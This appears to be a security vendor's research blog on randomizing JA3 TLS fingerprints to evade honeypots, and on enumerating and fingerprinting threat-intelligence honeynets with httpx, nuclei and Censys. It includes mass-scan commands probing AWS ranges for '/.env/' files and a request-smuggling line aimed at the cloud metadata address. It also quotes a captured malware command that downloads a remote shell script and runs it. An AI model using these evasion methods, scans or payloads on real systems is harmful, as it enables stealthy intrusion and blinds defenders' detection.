Introduction
Honeypots are computers that masquerade as vulnerable systems to attract potential attackers. By mimicking weak or outdated software, honeypots entice attackers looking for an easy target. This provides security professionals with insight into attackers’ tactics, techniques, and procedures (TTPs), helping them understand and mitigate potential threats more effectively. In addition, honeypots are a fundamental detection and intelligence-gathering tool for many threat intelligence providers.
In this blog we will detail how to evade honeypots using JA3 hash randomization to enumerate and analyze the honeynets of threat intelligence providers. These providers frequently supply their intelligence to different security tools and services, like Web Application Firewalls (WAFs) and Content Delivery Networks (CDNs). By accurately mapping and excluding their honeynets, scans can be conducted more discreetly, making detection considerably more challenging. While honeynets are a valuable tool and an important part of threat feed intelligence, it’s good to remember that savvy attackers can evade these kinds of routine detection mechanisms and organizations should seek to include security measures that focus on application/API usage and behavior patterns like the Ghost platform.
Part 1
To begin, we’ll define and describe the JA3 hash and discuss the tools we used and how to randomize the JA3 hash.
In part 2 we’ll show how to enumerate a honeynet and answer the following questions:
- What are the IP’s of the honeypots so we can avoid them?
- Who hosts the honeypots? In what cloud services are the honeypots deployed, and thus what networks can they effectively protect?
- Can we easily and accurately fingerprint the honeypots?
- Can we build a Censys/Shodan search string using these fingerprints?
In part 3 we’ll describe how to analyze a honeynet and present some of our findings including:
- The specific vulnerabilities flagged by the honeypots (the CVEs they can “see”)
- The vulnerability categories prioritized by the honeynet
- The services the honeypots mimic
JA3 Hash
The JA3 hash is a fingerprinting technique used in network security to identify and classify the cryptographic properties of a TLS (Transport Layer Security) handshake. It has been a staple for incident response teams and threat intelligence platforms since its fingerprinting technique was published by Salesforce in 2017. The hash allows for quick identification of hacking tools like Cobalt Strike, Sliver beacons, and SQLmap, and is reliable over time because threat actors often reuse such tools without modification.
When a client and server establish a secure connection over TLS, they exchange a series of messages called the handshake. The JA3 hash is generated by analyzing the specific characteristics of this handshake, such as the TLS version, supported cipher suites, and extensions used. The combination of these attributes is unique to the cryptographic configuration of each TLS client or server.

The TLS handshake
The JA3 hash is valuable in network security monitoring. By comparing the JA3 hash of a network connection against known hashes associated with malicious activity, security professionals can identify potentially malicious TLS connections, and even what specific tools are being employed by the threat actor.
Since the JA3 hash is generated purely from the handshake parameters and does not involve decrypting the actual TLS traffic, it provides a useful tool for identifying and flagging suspicious TLS connections without violating the privacy and confidentiality of the communication.
Fingerprinting Countermeasures
For better coverage of internet-wide reconnaissance, like scanning for devices with specific vulnerabilities (as Shodan and Censys do regularly), it’s necessary to bypass the protection of cloud-based Web Application Firewalls (WAFs) and Content Delivery Networks (CDNs) and to avoid honeynets deployed randomly throughout the internet by threat intelligence providers and other research institutions.
Scans performed without sufficient fingerprinting countermeasures will be blocked by WAFs and CDNs or detected by honeynets and end up on threat intelligence feeds. This will result in scans being blind to significant portions of cloud infrastructure where those feeds are a source of Indicators of Compromise (IOCs). A typical way to mask scan traffic is to use a rotating proxy service to randomize the source IP (with high reputation IPs) and the User-Agent header in each request. This by itself is enough to bypass most WAFs, but not to scan targets behind cloud-based WAFs or CDNs like CloudFlare. Scanning targets behind those technologies requires more advanced techniques, such as cloning the header order for a common browser like Chrome, mimicking User-Agent strings, or cloning or randomizing the JA3 hash of the browser configuration being spoofed.
While these countermeasures can be successful at hiding scans from threat intelligence honeynets, they aren’t guaranteed to work. The only guarantee of evading detection by honeynets is to avoid scanning them, but this requires knowing the IP address of each honeypot.
Our approach to determining the IP addresses of a threat intelligence company’s honeypots is founded in JA3 hash randomization. Since AWS is a likely place to deploy a honeypot, we started with aggressive scans against all AWS’ published IPv4 prefixes. We rotated the JA3 hash for each request so it was unique and used with only one target IP address. We then searched for the IP of our scanner box using the webapp and API for one of our target feeds and found that over 200 of our JA3 hashes had been recorded. By correlating those JA3 hashes back to our scan targets we were able to eventually confirm the IPs of 200+ honeypots. At this point we could have followed the same process for other large IP blocks, but we opted for an optimized approach of using additional fingerprints from the confirmed honeypots to generate smaller target IP blocks. We will provide more details on this process in part 2 of this blog.
JA3 Randomization
Most reconnaissance tools have an option to customize HTTP headers. Changing the headers can help users evade detection techniques like User-Agent string analysis and header order analysis. What these tools don’t provide is a way to avoid JA3 detection. This requires a feature that allows users to customize or randomize the TLS attributes that are used in calculating the JA3 hash.
When we started this research we intended to use nuclei, Project Discovery’s vulnerability scanner, for our scanning. However, we learned that its JA3 hash was the same across most builds. We found this was also true for BurpSuite****************and httpx, another Project Discovery tool that shares common libraries with nuclei. This makes it easy to detect and block these tools using their JA3 hashes. We’ve noticed this happening more often with BurpSuite.
We submitted a feature request to Project Discovery to include a new flag (-tlsi, -tls-impersonate) in nuclei and httpx for randomizing the JA3 hash, and this feature is now part of the latest build. While this does randomize the JA3 hash, nuclei does not include the hashes in any of its logs making it difficult to correlate the hashes with the target IP addresses.
Looking for an alternative that would log the hashes and target IP’s, we created a setup using an nginx proxy to capture the requests and an nginx server running on the same machine to capture the responses. Using the proxy, we performed tests with BurpSuite , nuclei, and httpx to see what impact the proxy and various flags has on their JA3 hashes. We learned that although we were able to proxy nuclei and httpx (using the -proxy flag) and to log the hashes and IP’s, the JA3 hash randomization doesn’t work correctly when used in conjunction with the -proxy flag. The findings from our testing are described in the BurpSuite and httpx/nuclei sections below. Although this wasn’t our final setup, we’ve included our nginx build script and configuration files at the end of the blog.
JA3 randomization can be done with Python's aiohttp and requests libraries (we’ve included two example python scripts at the end of the blog), but in the end we decided to scan with httpx and nuclei, use tcpdump to capture the traffic during scanning, and then process the resulting pcap files with ja3.py, a JA3 python script from SalesForce. One advantage of the nginx proxy and python options is that you can map the JA3 hashes and target IP addresses in realtime, whereas the ja3.py script is run offline after scanning is complete.
BurpSuite
We sent requests from BurpSuite’s built in Chromium browser through our nginx proxy. The json below shows a portion of the metadata for one of those requests. Depending on configuration options, Burp produces one of two JA3 hashes:62f6a6727fda5a1104d5b147cd82e520 or 8bd06f4341a65d44a68bd2cef7cbedc6. In fact, if you proxy a tool through BurpSuite, such as proxying python’s requests library through Burp, you will assume BurpSuites’s JA3 hash shown below. Organizations are increasingly tracking these JA3 hashes which is why we’ve seen more websites blocking Burp.
httpx/nuclei
nuclei and httpx are both built on the golang net/http library which uses crypto/tls. We wanted to see whether nuclei, httpx, and a basic net/http golang program share the same JA3 hashes. In order to make this comparison we wrote a basic golang net/http program and then issued requests from all three programs through our nginx proxy.
The golang program included at the end of the blog issues an http request using net/http. When run, it yields a JA3 hash of 3fed133de60c35724739b913924b6c24, which we’ve concluded is the default hash when using the standard values for the net/http library and, as we’ll show below, is a different hash than the ones shared by nuclei and httpx.
When httpx is run without the -tlsi flag it yields the same JA3 hash for both requests as shown below. The first request is the proxy/TLS connection which tells the proxy to initiate a connection to our proxy. The second request is the one forwarded by the proxy once the connection has been established. Note the JA3 hash is the same and the User-Agent has been randomized in the second request.
When httpx is run with the -tlsi flag the JA3 hash is randomized as expected for the proxy CONNECT request, but the second request has the same default hash we saw in the last test.
When we run httpx with the -tlsi flag, but without the -proxy flag, the request has a random JA3 hash, showing that JA3 randomization does work, but not with the -proxy flag. We confirmed this theory using a different proxy service (OxyLabs). We again saw the same default hash 473cd7cb9faa642487833865d516e578 which confirms the JA3 is randomized only to the proxy, and subsequent requests use the standard nuclei/httpx JA3 hash.
JA3 randomization is also affected by the -unsafe flag which allows httpx to make intentionally broken HTTP requests such as the following:
GET / HTTP/1.1\r\nHost:\r\nGET /metadata HTTP/1.1\r\nHost: 169.254.169.254
This is an example of request smuggling; a single request that actually contains two requests. When -unsafe is specified, both nuclei and httpx forward the request as-is allowing the user to potentially exploit a vulnerability in the receiver. Without -unsafe, both nuclei and httpx strip everything after the first Host header.
The output below shows the impact of the -unsafe flag on the JA3 hash for the same httpx command, with and without -proxy.
Notice that both requests have the same JA3 hash: 19e29534fd49dd27d09234e639c4057e. When -unsafe is used, httpxand nuclei ignore -tlsi and use a static JA3 hash. Depending on the scan configuration, that hash will be either 19e29534fd49dd27d09234e639c4057e or 473cd7cb9faa642487833865d516e578. As an aside, it appears that the -proxyflag interferes with the -unsafe flag. When -unsafe is supplied the -path value should be forwarded as-is, but the output above shows that when -proxy is used, -unsafe is ignored and the path is truncated anyway.
We’ve now successfully defined the JA3 hash, discussed its usefulness for detecting malicious tools and evading honeypot detection, and given examples of tools and configurations that can be used for JA3 randomization. Although we’ve focused on randomizing JA3 hashes, there is significant value in being able to specify custom JA3 hashes. This would allow pentesters and attackers to impersonate the JA3 hash of common tools or browsers and decrease the likelihood of being detected. For example, we asked multiple iPhone owners, all with different hardware, software patch levels and so on, to make a request to our proxy. As we expected, the JA3 was the same across all devices. This would be a good impersonation candidate.
| Tool | JA3 hashes observed | Notes |
| nuclei | 473cd7cb9faa642487833865d516e578 19e29534fd49dd27d09234e639c4057e | The “19e” hash value is observed only when sending ‘unsafe’ raw requests. |
| httpx | 473cd7cb9faa642487833865d516e578 19e29534fd49dd27d09234e639c4057e | The “19e” hash value is observed only when sending ‘unsafe’ raw requests. |
| golang net/http | 3fed133de60c35724739b913924b6c24 | |
| BurpSuite | 8bd06f4341a65d44a68bd2cef7cbedc6 62f6a6727fda5a1104d5b147cd82e520 | The 62f hash value was observed when performing the first request to a page, all subsequent requests were the 8bd value. If you proxy a tool through Burp, it will always have the 8bd value. |
| python requests | 6776eeb3122863bfadbffae2afb4dd8d | |
| python aiohttp | 047bfa6321a7921f57d5b91d04dcedaf |
Additional resources related to the above content can be found at the bottom of the blog found here.
Part 2
In the first part of this blog, we described the JA3 hash and reviewed the tools we use to randomize it. In this second part, we’ll show how we use JA3 randomization to enumerate honeypot IP addresses allowing us to avoid them. We’ll also describe how to determine which cloud providers host the honeypots and how to fingerprint a honeypot and then use that fingerprint to search for additional honeypots. Then, in part 3, we’ll describe how to analyze a honeynet and identify the specific vulnerabilities it flags, the vulnerability categories it prioritizes, and the services its honeypots mimic.
The information covered here is a combination of our research and findings from multiple threat intelligence providers and it has been anonymized for security and courtesy. We present the research and findings as if they are for a single hypothetical company named ACME.
Initial Scan
As described in part 1, we began the enumeration process against ACME with aggressive scans against all AWS’ published IPv4 prefixes. We used httpx for our initial scan and tcpdump to capture and save the scan data to a pcap file for later processing.
# tcpdump captures the network traffic on the "eth0" interface with a destination port of 443.
# The traffic is saved to aws_discovered.pcap.
tcpdump port 443 -i eth0 -w aws_discovered.pcap
# httpx runs a scan against all the AWS IP blocks listed in aws_ipv4_prefixes.txt.
# The scan probes the path "/.env/" on ports 80 and 443 and uses random JA3 hashes (-tlsi).
# The output is stored in json to acme.httpx.
httpx -l aws_ipv4_prefixes.txt -path "/.env/" -json -o acme.httpx -p https:443,http:80 -tlsi
Our plan was to run tcpdump and the httpx scan, use ja3.py to extract the JA3 hash and target IP address pairs from the pcap file, find the IP address of our scanning device via ACME’s web UI, and then map the JA3 hashes associated with our device in ACME to the target IP addresses extracted from the pcap file. However, when the httpx scan finished after two days, our scanning device had not been flagged by ACME. We ran the scan a second time with the same result. We then decided to run a very noisy nmap port scan. Although we hoped this scan would be flagged by ACME, it wouldn’t have helped us enumerate ACME’s honeypots because it doesn’t use TLS and therefore wouldn’t have any associated JA3 hashes. Fortunately, after completion of the nmap scan, not only did our device show up in ACME’s web UI, but after 30 minutes our previous httpx scan appeared as well.
At this point, we were able to examine ACME’s findings for our scanning device and correlate the associated JA3 hashes with those extracted from the pcap file to confirm ACME’s honeypot IPs. We were disappointed to find ACME had only logged 200 of our 136,274,133 JA3 hashes (one for each AWS IP address). After further investigation, we found that the 200 JA3 hashes were associated with the last four hours of our httpx scan and we concluded that AMCE has a four-hour data cache. With our device now considered malicious by ACME we could have rerun the two-day httpx scan with the hope that ACME would record and retain all 136 million JA3 hashes. Instead, we opted to fingerprint a handful of the confirmed honeypots and search for additional candidates in Censys.
Fingerprinting
Our goal with fingerprinting is to find a hash, or some other value, derived from a confirmed ACME honeypot that can be used in a Censys search to find other honeypots. Ideally, the fingerprint would be unique to ACME and all the search results would be ACME honeypots. Realistically, however, we were hoping to find a fingerprint that is common to many ACME honeypots but not very common elsewhere. Such a fingerprint would produce a reasonably low number of search results that would be feasible to scan with httpx or nuclei.
The JA3S was the first fingerprint we evaluated on the initial batch of 200 confirmed honeypots. The JA3S is the hash of the cipher configuration of the TLS Server Hello packet rather than the Client Hello packet. We hoped that ACME hadn’t introduced a lot of randomness in the TLS configurations of their honeypots so there would be a small number of common hashes. We also hoped the hashes wouldn’t correlate to standard TLS configurations for a common container or standard VPS configuration etc., otherwise we’d have too many search results. After running ja3s.py on the pcap of our initial scan we found there were only 12 JA3S hashes in use among the 200 confirmed honeypots.
Unfortunately, the Censys search for the most common JA3S returned more than 12 million results indicating that it’s a very common TLS configuration. The results were similar for the remaining hashes.
We next evaluated the quality of the JARM and Banner hashes as fingerprints. The JARM is very similar to the JA3, but it not only captures the parameters used during the TLS handshake but also includes data like the values of the parameters. The Banner hash is simply the hash of the string returned in the body of an HTTP response.
We can generate both of these fingerprints with httpx.
The Censys search for both of these hashes returned significantly fewer results than the JA3S hash search. The table below shows the format of the three fingerprint searches and the number of results for each one.
| Fingerprint | Censys Search | Number of Results |
|---|---|---|
| JA3S Hash | services.tls.ja3s:<JA3S hash of confirmed ACME honeypot> | 12,000,000 |
| JARM Hash | services.jarm.fingerprint:<JARM hash of confirmed ACME honeypot> | 67,000 |
| Banner Hash | services.http.response.body_hashes:<Banner hash of confirmed ACME honeypot> | 2,334 |
Enumeration
Due to the relatively small number of results from the Censys Banner Hash search, we decided to run a scan against that batch of 2,334 devices. Recall earlier that the nmap scan queried vulners.com for the services it discovered and then printed the CVEs associated with any known vulnerabilities for those services. After the nmap scan we ran a handful of nuclei scans for those CVEs against a single ACME honeypot and noted which ones were flagged. At this stage, we performed a nuclei vulnerability scan for one of those CVEs against all 2,334 devices. This has two benefits. First, because we know ACME’s infrastructure flags scans for that specific CVE we improve our chances of being flagged by ACME’s honeypots versus the generic httpx probe we performed earlier. Second, we can replace both the httpx and nmap scans with a single nuclei scan. We couldn’t have done this earlier because we didn’t know which vulnerability scans AMCE would flag until after we’d performed the earlier nuclei scans.
The nuclei scan identified 607 of the 2,334 devices from the Censys search as ACME honeypots.
To enumerate more of ACME’s honeynet we iterated multiple times through the process of:
- Fingerprint newly identified honeypots (using
httpxand ja3s.py) - Search Censys for more candidate devices using the new fingerprints
- Run a
nucleiscan with one of the flagged CVEs on the latest batch of candidates - Correlate the results with ACME’s findings
The image below shows the locations of the honeypots we’ve enumerated so far.

The final step in the enumeration process was to determine which cloud services host the honeypots, and thus which networks they protect.

We wrote a cloud detection tool that identifies the cloud provider and region for a given IP address. In many cases, the correlation data comes directly from the cloud providers through published json files or APIs. In the cases where that isn’t possible, the data is collated from Project Discovery’s subfinder and bgp.he.net.
The images below show a portion of the output generated when we ran the tool on the 607 “Banner Hash” devices confirmed as ACME honeypots by the targeted nuclei scan. ACME appears to have a strong presence in AWS and COGENT, but little presence in GCP or Azure. It also looks like most of their honeypots are deployed in the northeast regions of GCP and AWS.


Conclusion
In Part 2, we’ve outlined our process for enumerating and fingerprinting honeypots. Most of the tools we’ve used are free and easy to use. We’ve shown that we can identify the IPs of ACME’s honeypots and the cloud services that host them (including their regions), and we’ve reviewed our approach to calculating fingerprints and creating Censys searches that use those fingerprints to find additional honeypots. At a high level, our method includes the following steps:
Part A: Confirm first batch of honeypots
- Run
httpxandnmapscans against all AWS IP blocks - Find our scanning device in ACME’s data, note the recorded JA3 hashes and correlate them with the
httpxtarget list - Run a
nucleiscan against one confirmed honeypot to get a list of CVE’s ACME flags
Part B: Enumerate more honeypots
- Run
httpxto get the banner hash for some of the newly identified honeypots - Search Censys for more candidates
- Run a
nucleiscan with one CVE (from part A step 3) on the candidates - Correlate the scan with ACME’s findings —> new confirmed honeypots
- REPEAT
Part 3
At the beginning of this process, we looked at the JA3 behavior of specific tools as well as their capabilities to mask JA3 analysis. Next, we explored how to use JA3 randomization to discover and map honeypots deployed in cloud infrastructure. In this third and final section we will detail how to use these same techniques to determine which CVEs the honeypot network can detect. This will give us a sense of the types of vulnerabilities prioritized by threat intelligence organizations as they expand their detection capabilities. A list of all the CVEs we observed is included at the end of this post.
Similar to part 2 of this blog, the information here is a combination of our research and findings from multiple threat intelligence providers and it has been anonymized for security and courtesy. We present the research and findings as if they are for a single hypothetical company named ACME.
Setup
In order to determine which CVEs ACME can detect we scanned 607 of ACME’s honeypots with all 1,957 nuclei CVE templates. One shortcoming of nuclei is that it doesn’t log the JA3 hash of outbound requests. To compensate, we ran nuclei one CVE template at a time against all honeypots and captured the traffic with tcpdump. The run for each template was saved to a separate pcap file to allow for easy correlation of each request’s JA3 with the CVE template used. The script we used to launch each scan is included at the end of this post.
To ensure our requests were flagged for their CVE payload rather than suspicious headers, we used the following headers.txt file so nuclei would mimic the headers, and header order, of Google Chrome on OSX:
CVE Masquerading
Honeypots masquerade as vulnerable systems to attract potential attackers. By mimicking weak or outdated software, honeypots entice attackers looking for an easy target. This provides security professionals with insights into attackers’ TTPs, helping them understand and mitigate potential threats more effectively. At Ghost we use this technique in our research honeypots. Recently a deceived kinsing bot sent a payload which downloads and executes its stager shell by exploiting CVE-2022-29464 (WSO2: API Manager, Identity Server, Identity Server Analytics, Key Manager, and Enterprise Integrator).

In the request below, we’ve highlighted the curl command sent by the bot:
curl -s 194.87.252.159/ws.sh||wget -q -O- 194.87.252.159/ws.sh)|sh
We wanted to know whether ACME’s honeypots are employing this masquerading technique, and if so, which services they mimic in order to collect intelligence. We were able to answer these questions by tracking which “vulnerabilities” nuclei found during its scans as these would correlate to the mimicked services.
We found that ACME is doing some masquerading, though not as much as we anticipated. The scans identified the following “vulnerabilities”:
- CVE-2021-34621: WordPress ProfilePress 3.0.0-3.1.3 - Admin User Creation Weakness
- CVE-2020-35489: WordPress Contact Form 7 - Unrestricted File Upload
- CVE-2023-35078: Ivanti Endpoint Manager Mobile (EPMM) - Authentication Bypass
- CVE-2017-5487: WordPress Core <4.7.1 - Username Enumeration
It appears that ACME prioritizes intelligence collection for WordPress vulnerabilities, specifically in the following clouds environments:

Cloud disposition of hosts mimicking the above CVEs
Passive CVE Detection
Although only a handful of ACME’s honeypots masquerade as vulnerable servers, many use passive detection capabilities to identify different attacks. By running the scan outlined in part 2 of this blog post, then querying for the IP of our scan box, we were able to view the CVE exploitation attempts observed by ACME’s honeypots from our nuclei scans.
The number of recorded exploit attempts was exactly 300 CVEs, representing only 15% of the 1,957 nuclei CVE templates used for this scan. The even number could indicate this metric is being truncated, however it stills gives us useful information on the CVEs ACME tracks and where they’re focusing their intelligence gathering efforts.
We grouped those 300 CVE alerts by their EPSS and CVSS scores. The table below shows that ACME seems to prioritize CVSS over EPSS. Quite a few of the CVEs they can identify have “low” EPSS scores while there’s only one with a “low” CVSS score. This could indicate they’re not including EPSS scoring in their risk model.
The severities for EPSS and CVSS are ranked as follows:
- Critical: CVSS ≥ 9.0; EPSS ≥ 0.90
- High: CVSS 6.0~9.0; EPSS 0.60~0.89
- Medium: CVSS 3.0~6.0, EPSS 0.30~0.59
- Low: CVSS 0.0~2.9; EPSS 0.0~0.29

Note: Counts may not all add up due to some CVEs
not having an EPSS or CVSS score assigned yet.
We pulled the tags from the nuclei CVE templates and correlated them with the 300 flagged CVEs o see if ACME is focusing on any particular technology or vulnerability type. Below we see that Remote Code Execution (RCE) and Local File Inclusion (LFI) are the primary areas of focus for ACME.

When looking at the distribution of the cve<year> tag, we see that ACME primarily focuses on those RCE vulnerabilities that are less than six years old, with the oldest being 14 years.

Years of focus for ACME
When looking at the individual technologies, ACME does seem to prioritize specific ones. Namely a blend of SOHO and enterprise networking equipment, Apache, VMware, Wordpress, Confluence/Jira, and Oracle technologies like Weblogic and Coldfusion.

Technologies of observed CVEs by ACME
The full list of technologies is included at the end of the blog.
As a final observation, 41 CVEs observed by ACME were not among the CVEs used in the nuclei scans. This represents only an 86% accuracy in detecting the correct vulnerability being exploited.

Upon investigation we found that some of the reported CVEs are part of a CVE series, meaning the CVE number of the nuclei template is part of the same vulnerability chain ACME reported, but with a different CVE number. However, most of these did not have a matching nuclei template. For example: CVE-2020-29390 (ZeroShell RCE) was observed, but there is no correlating nuclei template.
Additional resources, including a list of all observed CVEs, related to the information discussed in Part 3 of this blog can be found at the bottom of the post here.
Conclusion
In this blog we detailed how to evade honeypots using JA3 hash randomization to enumerate and analyze the honeynets of threat intelligence providers. These providers frequently supply their intelligence to different security tools and services. By accurately mapping and excluding their honeynets, scans can be conducted more discreetly, making detection considerably more challenging. While honeynets are a valuable tool and an important part of threat feed intelligence, it’s good to remember that savvy attackers can evade these kinds of routine detection mechanisms and organizations should seek to include security measures that focus on application/API usage and behavior patterns like the Ghost Platform.